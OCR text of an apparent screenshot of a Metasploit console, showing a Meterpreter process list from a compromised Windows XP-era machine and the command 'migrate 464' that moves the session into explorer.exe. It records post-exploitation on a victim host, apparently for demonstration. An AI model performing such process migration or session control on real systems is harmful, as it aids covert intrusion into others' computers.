 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
464 explorer.exe x86 0 ADMIN-E83186ECA\Jason E:\WINDOWS
\Explorer.EXE
472 wscntfy.exe x86 0 ADMIN-E83186ECA\Jason E:\WINDOWS
\system32\wscntfy.exe
652 rundll32.exe x86 0 ADMIN-E83186ECA\Jason E:\WINDOWS
\system32\RUNDLL32.EXE
704 HDeck.exe x86 0 ADMIN-E83186ECA\Jason E:\Program
Files\VIA\VIAudioi\HDADeck\HDeck.exe
840 wlancfg5.exe x86 0 ADMIN-E83186ECA\Jason E:\Program
Files\NETGEAR\WG311v3\wlancfg5.exe
2020 svchost.exe x86 0 NT AUTHORITY\SYSTEM E:\WINDOWS
\System32\svchost.exe
508 svchost.exe x86 0 NT AUTHORITY\SYSTEM E:\WINDOWS
\system32\svchost.exe
2340 CamRecorder.exe x86 0 ADMIN-E83186ECA\Jason E:\Program
Files\TechSmith\Camtasia Studio 6\CamRecorder.exe
592 TscHelp.exe x86 0 ADMIN-E83186ECA\Jason E:\Program
Files\TechSmith\Camtasia Studio 6\TSCHelp.exe
2108 IEXPLORE.EXE x86 0 ADMIN-E83186ECA\Jason E:\Program
Files\Internet Explorer\iexplore.exe
meterpreter > migrate 464
[*] Migrating to 464...
back | trac
Shell